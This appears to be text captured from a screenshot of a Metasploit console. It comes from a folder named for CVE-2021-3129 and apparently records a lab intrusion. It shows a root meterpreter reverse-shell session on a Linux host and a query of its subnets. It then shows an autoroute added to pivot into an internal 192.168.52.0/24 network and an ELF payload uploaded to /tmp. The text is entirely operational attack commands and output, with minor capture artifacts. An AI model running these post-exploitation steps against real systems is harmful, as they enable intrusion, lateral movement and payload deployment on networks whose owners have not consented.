 root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 104x43
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         meterpreter x64/linux  root @ 192.168.0.147  192.168.0.138:4444 -> 192.168.0.147:36826 (1
2.168.0.147)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.0.0/255.255.255.0
Local subnet: 192.168.0.1/0.0.0.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.0.147
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 1
meterpreter > upload /home/ying/20.elf /tmp/20.elf
[*] uploading  : /home/ying/20.elf -> /tmp/20.elf
[*] Uploaded -1.00 B of 198.00 B (-0.51%): /home/ying/20.elf -> /tmp/20.elf
[*] uploaded   : /home/ying/20.elf -> /tmp/20.elf
meterpreter > a